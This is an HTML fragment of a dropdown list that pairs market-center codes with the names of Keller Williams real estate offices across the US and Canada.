	                        							<option value="mc842bc4">MC842BC4 &mdash; KELLER WILLIAMS® UPSTATE LEGACY</option>
	                        							<option value="mc842bc3">MC842BC3 &mdash; KELLER WILLIAMS® LAKE REGION</option>
	                        							<option value="mc842bc1">MC842BC1 &mdash; KELLER WILLIAMS® CLEMSON</option>
	                        							<option value="mc94bc2">MC94BC2 &mdash; KELLER WILLIAMS® REALTY SERVICES TYLERTOWN</option>
	                        							<option value="mc94bc3">MC94BC3 &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mckwwc05">MCKWWC05 &mdash; KELLER WILLIAMS® PREMIER NORTH GEORGIA</option>
	                        							<option value="mckwwc03">MCKWWC03 &mdash; KELLER WILLIAMS® Realty Northwest</option>
	                        							<option value="mc1073bc3">MC1073BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc2">MC1073BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1073bc1">MC1073BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc988bc">MC988BC &mdash; KELLER WILLIAMS® FORT MYERS</option>
	                        							<option value="mc530bc">MC530BC &mdash; KELLER WILLIAMS® SOUTHERN MIDDLE REALTY</option>
	                        							<option value="mc552bc">MC552BC &mdash; KELLER WILLIAMS® CEDAR CREEK LAKE PROPERTIES</option>
	                        							<option value="mc700bc">MC700BC &mdash; KELLER WILLIAMS® COASTAL</option>
	                        							<option value="mc426bc2">MC426BC2 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc426bc">MC426BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc864bc1">MC864BC1 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc17bc">MC17BC &mdash; KELLER WILLIAMS® FREEDOM</option>
	                        							<option value="mc486bc3">MC486BC3 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc2">MC486BC2 &mdash; KELLER WILLIAMS® FLAGSHIP OF MARYLAND</option>
	                        							<option value="mc486bc1">MC486BC1 &mdash; KELLER WILLIAMS® PRINCE FREDERICK</option>
	                        							<option value="mc879bc2">MC879BC2 &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc1170">MC1170 &mdash; KELLER WILLIAMS® YORKTOWN</option>
	                        							<option value="mc1215">MC1215 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1216">MC1216 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1217">MC1217 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1219">MC1219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1220">MC1220 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1222">MC1222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1223">MC1223 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1224-2">MC1224 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1226">MC1226 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230-2">MC1230 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1230">MC1231 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1232">MC1232 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349-2">MC352 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc349">MC349 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc320">MC320 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc313">MC313 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc259">MC259 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc242">MC242 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc222">MC222 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc219">MC219 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1225">MC1225 &mdash; </option>
	                        							<option value="mc214">MC214 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc205">MC205 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc193">MC193 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc150">MC150 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc169">MC169 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc172">MC172 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc147">MC147 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc70">MC70 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc132">MC132 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc119">MC119 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc118">MC118 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc94bc">MC94BC &mdash; KELLER WILLIAMS® REALTY SERVICES</option>
	                        							<option value="mc432bc">MC432BC &mdash; KELLER WILLIAMS® Grosse Pointe</option>
	                        							<option value="mc864bc">MC864BC3 &mdash; KELLER WILLIAMS® Premier Realty</option>
	                        							<option value="mc103">MC103 &mdash; </option>
	                        							<option value="mc90">MC90 &mdash; </option>
	                        							<option value="mc76">MC76 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc64">MC64 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc54">MC54 &mdash; </option>
	                        							<option value="mc51">MC51 &mdash; </option>
	                        							<option value="mc370">MC370 &mdash; KELLER WILLIAMS®  REALTY</option>
	                        							<option value="mc319caza">MC319CAZA &mdash; KELLER WILLIAMS® CAZA RESTON</option>
	                        							<option value="mc218caza">MC218CAZA &mdash; KELLER WILLIAMS®CAZA LEESBURG-WINCHESTER</option>
	                        							<option value="mc737bc2">MC737BC2 &mdash; KELLER WILLIAMS® North Central - Bolton</option>
	                        							<option value="mc737bc1">MC737BC1 &mdash; KELLER WILLIAMS® North Central - Westminster</option>
	                        							<option value="mc335bc3">MC335BC3 &mdash; KELLER WILLIAMS® PIQUA</option>
	                        							<option value="mc335bc2">MC335BC2 &mdash; KELLER WILLIAMS® SIDNEY</option>
	                        							<option value="mc48bc">MC48BC &mdash; The Dallas Luxury Realty</option>
	                        							<option value="mc934bc2">MC934BC2 &mdash; ChuckTown Homes Powered by Keller Williams®</option>
	                        							<option value="mc816bc">MC816BC &mdash; KELLER WILLIAMS® COMMONWEALTH</option>
	                        							<option value="mc813bc4">MC813BC4 &mdash; KELLER WILLIAMS® PARTNERS MIAMI</option>
	                        							<option value="mc249bc">MC249BC &mdash; KELLER WILLIAMS® PLATINUM</option>
	                        							<option value="mc934bc3">MC934BC3 &mdash; The Gabel Groups Powered by Keller Williams</option>
	                        							<option value="mc204bc">MC204BC &mdash; KELLER WILLIAMS® SUBURBAN TAMPA</option>
	                        							<option value="mckwwc02">MCKWWC02 &mdash; KELLER WILLIAMS® REALTY NORTHWEST</option>
	                        							<option value="mc386">MC386 &mdash; KELLER WILLIAMS® PREMIER REALTY HAGERSTOWN</option>
	                        							<option value="mc330bc2">MC330BC2 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc330bc1">MC330BC1 &mdash; KELLER WILLIAMS® CONSULTANTS REALTY</option>
	                        							<option value="mc801bc">MC801BC &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc690bc">MC690BC &mdash; KELLER WILLIAMS® REALTY ALASKA GROUP - FAIRBANKS</option>
	                        							<option value="mc1106bc">MC1106BC &mdash; KELLER WILLIAMS® WALLA WALLA</option>
	                        							<option value="mc620bc4">MC620BC4 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc673bc1">MC673BC1 &mdash; KELLER WILLIAMS® REALTY PARTNERS</option>
	                        							<option value="mc900bc">MC900BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc198bc2">MC198BC2 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc198bc1">MC198BC1 &mdash; KELLER WILLIAMS® WESTERN REALTY</option>
	                        							<option value="mc757bc3">MC757BC3 &mdash; KELLER WILLIAMS® SUMMIT</option>
	                        							<option value="mc757bc2">MC757BC2 &mdash; KELLER WILLIAMS® RIDGE TO RIVER</option>
	                        							<option value="mc318bc">MC318BC &mdash; KELLER WILLIAMS® REALTY MAINE</option>
	                        							<option value="mc1158">MC1158 &mdash; KELLER WILLIAMS® GEORGIA COMMUNITIES</option>
	                        							<option value="mc757bc">MC757BC &mdash; KELLER WILLIAMS® GREATER DALTON</option>
	                        							<option value="mc830">MC830 &mdash; KELLER WILLIAMS® REALTY SUCCESS,  LLC</option>
	                        							<option value="mc649bc">MC649BC &mdash; KELLER WILLIAMS® MANTECA</option>
	                        							<option value="mc968bc2">MC968BC2 &mdash; KELLER WILLIAMS® WESTERN TRAILS</option>
	                        							<option value="mc1156">MC1156 &mdash; KELLER WILLIAMS® REALTY PRESTIGE</option>
	                        							<option value="mc968bc">MC968BC1 &mdash; KELLER WILLIAMS® REALTY FRONTIER</option>
	                        							<option value="mc1021bc">MC1021BC &mdash; KELLER WILLIAMS® SOUTH WHIDBEY</option>
	                        							<option value="mc835bc4">MC835BC4 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc903bc4">MC903BC4 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc3">MC903BC3 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc2">MC903BC2 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc903bc1">MC903BC1 &mdash; KELLER WILLIAMS® JERSEY SHORE</option>
	                        							<option value="mc1159">MC1159 &mdash; KELLER WILLIAMS® INTEGRITY</option>
	                        							<option value="mc286bc2">MC286BC2 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc153bc">MC153BC &mdash; KELLER WILLIAMS® REALTY SAC PORTFOLIO DRE# 01272617</option>
	                        							<option value="mc879bc1">MC879BC1 &mdash; KELLER WILLIAMS® 1ADVANTAGE</option>
	                        							<option value="mc620bc3">MC620BC3 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc2">MC620BC2 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc620bc1">MC620BC1 &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc1058bc">MC1058BC &mdash; KELLER WILLIAMS® REALTY HEARTLAND</option>
	                        							<option value="mc191bc">MC191BC &mdash; KELLER WILLIAMS® </option>
	                        							<option value="mc133bc7">MC133BC7 &mdash; KELLER WILLIAMS® IRWIN</option>
	                        							<option value="mc133bc6">MC133BC6 &mdash; KELLER WILLIAMS® Greensburg</option>
	                        							<option value="mc133bc5">MC133BC5 &mdash; KELLER WILLIAMS® BULTER</option>
	                        							<option value="mc133bc4">MC133BC4 &mdash; KELLER WILLIAMS® BEAVER</option>
	                        							<option value="mc133bc3">MC133BC3 &mdash; KELLER WILLIAMS® HERMITAGE</option>
	                        							<option value="mc461bc">MC461BC &mdash; KELLER WILLIAMS® SPRINGHILL</option>
	                        							<option value="mc134bc">MC134BC &mdash; KELLER WILLIAMS® ELITE REALTY</option>
	                        							<option value="mc286bc5">MC286BC5 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc1157bc">MC1157BC &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1157">MC1157 &mdash; KELLER WILLIAMS® BRAZOS WEST</option>
	                        							<option value="mc1160">MC1160 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1128bc">MC1128BC &mdash; KELLER WILLIAMS® PALMETTO</option>
	                        							<option value="mc715">MC715 &mdash; KELLER WILLIAMS® LEADING EDGE</option>
	                        							<option value="mc389bc1">MC389BC1 &mdash; AMADOR PROPERTIES POWERED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc3">MC389BC3 &mdash; COOL LAND AND HOMES PRESENTED BY KELLER WILLIAMS</option>
	                        							<option value="mc389bc2">MC389BC2 &mdash; KELLER WILLIAMS® FOLSOM LAKE ESTATES</option>
	                        							<option value="mc815bc6">MC815BC6 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc5">MC815BC5 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc4">MC815BC4 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc3">MC815BC3 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc2">MC815BC2 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc815bc1">MC815BC1 &mdash; KELLER WILLIAMS® LEGACY PARTNERS</option>
	                        							<option value="mc000">MC000 &mdash; KELLER WILLIAMS® YOUR OFFICE</option>
	                        							<option value="mc638bc3">MC638BC3 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc1052bc">MC1052BC &mdash; KELLER WILLIAMS® ONE LEGACY PARTNERS</option>
	                        							<option value="mcgo">MCGO &mdash; KELLER WILLIAMS® GO NETWORK</option>
	                        							<option value="mc564bc">MC564BC &mdash; KELLER WILLIAMS® PERFORMANCE REALTY</option>
	                        							<option value="mc638bc1">MC638BC1 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc813bc3">MC813BC3 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc998bc2">MC998BC2 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc998bc1">MC998BC1 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc68bc">MC68BC &mdash; KELLER WILLIAMS® LAS CRUCES</option>
	                        							<option value="mc943bc">MC943BC &mdash; KELLER WILLIAMS® MAIN STREET</option>
	                        							<option value="mc973bc4">MC973BC4 &mdash; KELLER WILLIAMS® CASHIERS</option>
	                        							<option value="mc973bc3">MC973BC3 &mdash; KELLER WILLIAMS® BRYSON CITY</option>
	                        							<option value="mc973bc2">MC973BC2 &mdash; KELLER WILLIAMS® SYLVA</option>
	                        							<option value="mc973bc1">MC973BC1 &mdash; KELLER WILLIAMS® FRANKLIN</option>
	                        							<option value="mc255bc">MC255BC &mdash; KELLER WILLIAMS® ADVANTAGE</option>
	                        							<option value="mc855bc1">MC855BC1 &mdash; KELLER WILLIAMS® KINGSPORT</option>
	                        							<option value="mc1068bc4">MC1068BC4 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc3">MC1068BC3 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc2">MC1068BC2 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc1068bc1">MC1068BC1 &mdash; KELLER WILLIAMS® LEGACY GROUP</option>
	                        							<option value="mc842bc2">MC842BC2 &mdash; KELLER WILLIAMS® GREENWOOD</option>
	                        							<option value="mc872bc">MC872BC &mdash; KELLER WILLIAMS® REALTY RIVER CITIES</option>
	                        							<option value="mc934bc">MC934BC &mdash; KELLER WILLIAMS® KEY</option>
	                        							<option value="mc780bc1">MC780BC1 &mdash; KELLER WILLIAMS® BOSTON NORTHWEST</option>
	                        							<option value="mc730">MC730 &mdash; KELLER WILLIAMS® CHESTNUT HILL</option>
	                        							<option value="mc1150">MC1150 &mdash; KELLER WILLIAMS® CALIFORNIA-NORTHERN AND HAWAII</option>
	                        							<option value="mc1149">MC1149 &mdash; KELLER WILLIAMS® OLYMPIC</option>
	                        							<option value="mc1146">MC1146 &mdash; KELLER WILLIAMS® HOUSTON CENTRAL</option>
	                        							<option value="mc1144">MC1144 &mdash; KELLER WILLIAMS® SANTA CLARA VALLEY</option>
	                        							<option value="mc1141">MC1141 &mdash; KELLER WILLIAMS® SIERRA FOOTHILLS</option>
	                        							<option value="mc680">MC680 &mdash; KELLER WILLIAMS® LA QUINTA</option>
	                        							<option value="mc904">MC904 &mdash; KELLER WILLIAMS® EDGE REALTY, BROKERAGE</option>
	                        							<option value="mc848">MC848 &mdash; KELLER WILLIAMS® REALTY CENTRES, BROKERAGE</option>
	                        							<option value="mc425">MC425 &mdash; KELLER WILLIAMS® SOLID ROCK REALTY, BROKERAGE</option>
	                        							<option value="mc1064">MC1064 &mdash; KELLER WILLIAMS® OAKVILLE WEST</option>
	                        							<option value="mc959bc3">MC959BC3 &mdash; KELLER WILLIAMS® EMPOWER</option>
	                        							<option value="mc959bc2">MC959BC2 &mdash; KELLER WILLIAMS® UPPER PENINSULA</option>
	                        							<option value="mc959bc1">MC959BC1 &mdash; KELLER WILLIAMS® MANITOWOC</option>
	                        							<option value="mc813bc2">MC813BC2 &mdash; KELLER WILLIAMS® REALTY SELECT</option>
	                        							<option value="mc813bc1">MC813BC1 &mdash; KELLER WILLIAMS® REALTY GRAND LAKE</option>
	                        							<option value="mc475bc1">MC475BC1 &mdash; KELLER WILLIAMS® COMMERCIAL MIDWEST</option>
	                        							<option value="mc999">MC999 &mdash; KELLER WILLIAMS® DYNAMIK</option>
	                        							<option value="mc392">MC392 &mdash; KELLER WILLIAMS® INTEGRITY REALTY, BROKERAGE</option>
	                        							<option value="mc835bc3">MC835BC3 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc2">MC835BC2 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc835bc1">MC835BC1 &mdash; KELLER WILLIAMS® WEST VENTURA COUNTY</option>
	                        							<option value="mc798bc">MC798BC &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc1140">MC1140 &mdash; KELLER WILLIAMS® INNOVATE</option>
	                        							<option value="mc364bc">MC364BC &mdash; KELLER WILLIAMS® REALTY LAKE OCONEE</option>
	                        							<option value="mc88">MC88 &mdash; KELLER WILLIAMS® CLIENTS’ CHOICE REALTY</option>
	                        							<option value="mc434">MC434 &mdash; KELLER WILLIAMS® SHORELINE</option>
	                        							<option value="mc457">MC457 &mdash; KELLER WILLIAMS® PASADENA</option>
	                        							<option value="mc299">MC299 &mdash; KELLER WILLIAMS® MONTGOMERYVILLE</option>
	                        							<option value="mc216">MC216 &mdash; KELLER WILLIAMS® ESCONDIDO/NORTH COUNTY</option>
	                        							<option value="mc1102">MC1102 &mdash; KELLER WILLIAMS® SCRANTON WILKES BARRE</option>
	                        							<option value="mc645">MC645 &mdash; KELLER WILLIAMS® SPARTANBURG</option>
	                        							<option value="mc546">MC546 &mdash; KELLER WILLIAMS® KANSAS CITY - EASTLAND HEARTLAND - GREATER</option>
	                        							<option value="mc1147">MC1147 &mdash; KELLER WILLIAMS® NYC</option>
	                        							<option value="mc553">MC553 &mdash; KELLER WILLIAMS® WACO</option>
	                        							<option value="mc466">MC466 &mdash; KELLER WILLIAMS® ALLENTOWN</option>
	                        							<option value="mc257">MC257 &mdash; KELLER WILLIAMS® GULF COAST - BILOXI</option>
	                        							<option value="mc758">MC758 &mdash; KELLER WILLIAMS® MEMPHIS EAST</option>
	                        							<option value="mc163">MC163 &mdash; KELLER WILLIAMS® LONESTAR DFW</option>
	                        							<option value="mc992">MC992 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc225">MC225 &mdash; KELLER WILLIAMS® BOZEMAN</option>
	                        							<option value="mc1151">MC1151 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc519">MC519 &mdash; KELLER WILLIAMS® REAL ESTATE</option>
	                        							<option value="mc638bc2">MC638BC2 &mdash; KELLER WILLIAMS® ELEVATE</option>
	                        							<option value="mc712">MC712 &mdash; KELLER WILLIAMS® VIRGINIA BEACH / HILLTOP</option>
	                        							<option value="mc1152">MC1152 &mdash; KELLER WILLIAMS® PINNACLE</option>
	                        							<option value="mc1113">MC1113 &mdash; KELLER WILLIAMS® COMMUNITY PARTNERS</option>
	                        							<option value="mc80">MC80 &mdash; KELLER WILLIAMS® METROPOLITAN</option>
	                        							<option value="mc315">MC315 &mdash; KELLER WILLIAMS® CHATTAHOOCHEE NORTH</option>
	                        							<option value="mc1034">MC1034 &mdash; KELLER WILLIAMS® WESTERN MONTANA</option>
	                        							<option value="mc77">MC77 &mdash; KELLER WILLIAMS® PROFESSIONALS</option>
	                        							<option value="mc633">MC633 &mdash; KELLER WILLIAMS® PREMIER REALTY</option>
	                        							<option value="mc984">MC984 &mdash; KELLER WILLIAMS® MOORESTOWN</option>
	                        							<option value="mc181">MC181 &mdash; KELLER WILLIAMS® NORTH ATLANTA</option>
	                        							<option value="mc396">MC396 &mdash; KELLER WILLIAMS® KANSAS CITY METRO</option>
	                        							<option value="mc8">MC8 &mdash; KELLER WILLIAMS® AUSTIN NORTHWEST</option>
	                        							<option value="mc1010">MC1010 &mdash; KELLER WILLIAMS® SMOKY MOUNTAINS</option>
	                        							<option value="mc1126">MC1126 &mdash; KELLER WILLIAMS® MILWAUKEE LAKE COUNTRY</option>
	                        							<option value="mc1111">MC1111 &mdash; KELLER WILLIAMS® CONNEXION MONTREAL</option>
	                        							<option value="mc1104">MC1104 &mdash; KELLER WILLIAMS® PORTFOLIO DOWNTOWN TORONTO</option>
	                        							<option value="mc1020">MC1020 &mdash; KELLER WILLIAMS® SOUTH PASADENA / SAN GABRIEL VALLEY</option>
	                        							<option value="mc969">MC969 &mdash; KELLER WILLIAMS® OUTAOUAIS-GATINEAU</option>
	                        							<option value="mc906">MC906 &mdash; KELLER WILLIAMS® GLENDORA</option>
	                        							<option value="mc900">MC900 &mdash; GO KELLER WILLIAMS® REALTY SANTA FE - SANTAFEKW.COM</option>
	                        							<option value="mc801">MC801 &mdash; KELLER WILLIAMS® BOSTON SOUTHWEST</option>
	                        							<option value="mc524">MC524 &mdash; KELLER WILLIAMS® NORTHAMPTON COUNTY</option>
	                        							<option value="mc444">MC444 &mdash; KELLER WILLIAMS® PALM SPRINGS</option>
	                        							<option value="mc82">MC82 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc23">MC23 &mdash; KELLER WILLIAMS® REALTY ELITE</option>
	                        							<option value="mc778">MC778 &mdash; KELLER WILLIAMS® ADVANTAGE REALTY</option>
	                        							<option value="mc99">MC99 &mdash; KELLER WILLIAMS® SONORAN LIVING - PHOENIX</option>
	                        							<option value="mc705">MC705 &mdash; KELLER WILLIAMS® CORNERSTONE REALTY</option>
	                        							<option value="mc895">MC895 &mdash; KELLER WILLIAMS® PACIFIC ESTATES</option>
	                        							<option value="mc168">MC168 &mdash; KELLER WILLIAMS® REAL ESTATE PROFESIONALS</option>
	                        							<option value="mc891">MC891 &mdash; KELLER WILLIAMS® PACIFIC PLAYA</option>
	                        							<option value="mc936">MC936 &mdash; KELLER WILLIAMS® BLACK DIAMOND REALTY</option>
	                        							<option value="mc776">MC776 &mdash; KELLER WILLIAMS® BIG BEAR/LAKE ARROWHEAD</option>
	                        							<option value="mc142">MC142 &mdash; KELLER WILLIAMS® THRIVE</option>
	                        							<option value="mc367">MC367 &mdash; KELLER WILLIAMS® REALTY CONSULTANTS</option>
	                        							<option value="mc1008">MC1008 &mdash; KELLER WILLIAMS® KAUAI</option>
	                        							<option value="mc793">MC793 &mdash; KELLER WILLIAMS® LEGACY GROUP REALTY</option>
	                        							<option value="mc96">MC96 &mdash; KELLER WILLIAMS® PREFERRED REALTY</option>
	                        							<option value="mc347">MC347 &mdash; KELLER WILLIAMS® ATLANTA PARTNERS</option>
	                        							<option value="mc1119">MC1119 &mdash; KELLER WILLIAMS® REAL ESTATE SERVICES</option>
	                        							<option value="mc554">MC554 &mdash; KELLER WILLIAMS® PREMIER PROPERTIES</option>
	                        							<option value="mc970">MC970 &mdash; KELLER WILLIAMS® PRESTIGE</option>
	                        							<option value="mc859">MC859 &mdash; KELLER WILLIAMS® LOWER RIO GRANDE VALLEY</option>
	                        							<option value="mc308">MC308 &mdash; KELLER WILLIAMS® DANVILLE</option>
	                        							<option value="mc1127">MC1127 &mdash; KELLER WILLIAMS® PREMIER</option>
	                        							<option value="mc765">MC765 &mdash; KELLER WILLIAMS® COLORADO WEST REALTY LLC</option>
	                        							<option value="mc867">MC867 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST LAS VEGAS</option>
	                        							<option value="mc780">MC780 &mdash; KELLER WILLIAMS® REALTY BOSTON NORTHWEST</option>
	                        							<option value="mc814">MC814 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc779">MC779 &mdash; KELLER WILLIAMS® GREATER CLEVELAND NORTHEAST</option>
	                        							<option value="mc1145">MC1145 &mdash; KW ELITE KELLER WILLIAMS REALTY</option>
	                        							<option value="mc111bc2">MC111BC2 &mdash; KELLER WILLIAMS® SOUTH CENTRAL VALLEY</option>
	                        							<option value="mc1148">MC1148 &mdash; KW RESERVE</option>
	                        							<option value="mc335bc">MC335BC &mdash; KELLER WILLIAMS® TROY</option>
	                        							<option value="mc621">MC621 &mdash; KELLER WILLIAMS® FIRST CHOICE REALTY</option>
	                        							<option value="mc785bc1">MC785BC1 &mdash; KELLER WILLIAMS® REALTY- LEWES</option>
	                        							<option value="mc410">MC410 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc220bc">MC220BC1 &mdash; KELLER WILLIAMS® REALTY</option>
	                        							<option value="mc842bc8">MC842BC8 &mdash; KELLER WILLIAMS® SENECA</option>
	                        							<option value="mc1143">MC1143 &mdash; KELLER WILLIAMS® REALTY HUDSON VALLEY NORTH</option>
	                        							<option value="mc183">mc183 &mdash; KELLER WILLIAMS® REALTY SUCCESS</option>
	                        							<option value="mc788bc2">MC788BC2 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc788bc1">MC788BC1 &mdash; KELLER WILLIAMS® ARIZONA LIVING REALTY</option>
	                        							<option value="mc2bc">MC2BC &mdash; KELLER WILLIAMS® CITY VIEW</option>
	                        							<option value="mc2">MC2 &mdash; KELLER WILLIAMS® HERITAGE REALTY</option>
	                        							<option value="mc1139">MC1139 &mdash; KELLER WILLIAMS® SPACE COAST REALTY</option>
	                        							<option value="mc1138">MC1138 &mdash; KELLER WILLIAMS® REALTY DIVERSIFIED</option>
	                        							<option value="mc1124">MC1124 &mdash; KELLER WILLIAMS® MADISON</option>
	                        							<option value="mc935">MC935 &mdash; KELLER WILLIAMS® SUN VALLEY SOUTHERN IDAHO</option>
	                        							<option value="mc191">MC191 &mdash; KELLER WILLIAMS® GRAND RAPIDS EAST</option>
	                        							<option value="mc1137">MC1137 &mdash; KELLER WILLIAMS® LEGENDARY</option>
	                        							<option value="mc279">MC279 &mdash; KELLER WILLIAMS® BENCHMARK PROPERTIES</option>
	                        							<option value="mc912bc">MC912BC &mdash; KELLER WILLIAMS® REALTY ELITE PARTNERS IV</option>
	                        							<option value="mc286bc4">MC286BC4 &mdash; KELLER WILLIAMS® EVOLUTION</option>
	                        							<option value="mc989bc">MC989BC &mdash; KELLER WILLIAMS® PREFERRED PROPERTIES</option>
	                        							<option value="mc133bc2">MC133BC2 &mdash; KELLER WILLIAMS® NEW CASTLE</option>
	                        							<option value="mc133bc1">MC133BC1 &mdash; KELLER WILLIAMS® ERIE</option>
	                        							<option value="mc959">MC959 &mdash; KELLER WILLIAMS® GREEN BAY</option>
	                        							<option value="mc1061">MC1061 &mdash; KELLER WILLIAMS® OAKLAND</option>
	                        							<option value="mc868">MC868 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc234">MC234 &mdash; KELLER WILLIAMS® BLUE BELL</option>
	                        							<option value="mc791">MC791 &mdash; 678.425.1988</option>
	                        							<option value="mc523bc2">MC523BC2 &mdash; KELLER WILLIAMS® TRACY KW DRE # 001907539</option>
	                        							<option value="mc523bc1">MC523BC1 &mdash; KELLER WILLIAMS® LODI KW DRE # 01907539</option>
	                        							<option value="mc337bc2">MC337BC2 &mdash; KELLER WILLIAMS® CARSON CITY</option>
	                        							<option value="mc337bc1">MC337BC1 &mdash; KELLER WILLIAMS® ELKO</option>
	                        							<option value="mc187">MC187 &mdash; KELLER WILLIAMS® SELECT REALTORS</option>
	                        							<option value="mc37">MC37 &mdash; KELLER WILLIAMS® EXECUTIVES REALTY</option>
	                        							<option value="mc111bc">MC111BC &mdash; KELLER WILLIAMS® ARDMORE</option>
	                        							<option value="mc871bc">MC871BC &mdash; KELLER WILLIAMS OF HIGHLANDS COUNTY</option>
	                        							<option value="mc764bc">MC764BC &mdash; KELLER WILLIAMS® BRENHAM</option>
	                        							<option value="mc1118">MC1118 &mdash; KELLER WILLIAMS® PORTLAND ELITE</option>
	                        							<option value="mc952">MC952 &mdash; KELLER WILLIAMS® REALTY SOUTHWEST ASSOCIATES, LLC</option>
	                        							<option value="mc691bc">MC691BC &mdash; KELLER WILLIAMS® ALABAMA GULF COAST</option>
	                        							<option value="mc1117">MC1117 &mdash; KELLER WILLIAMS® PLATINUM REALTY</option>
	                        							<option value="mc991">MC991 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc994">MC994 &mdash; KELLER WILLIAMS® ELITE</option>
	                        							<option value="mc996">MC996 &mdash; KELLER WILLIAMS® SIOUXLAND</option>
	                        							<option value="mc997">MC997 &mdash; KELLER WILLIAMS® YUMA</option>
	                        							<option value="mc998">MC998 &mdash; KELLER WILLIAMS® SHORE PROPERTIES</option>
	                        							<option value="mc61">MC61 &mdash; KELLER WILLIAMS REALTY</option>
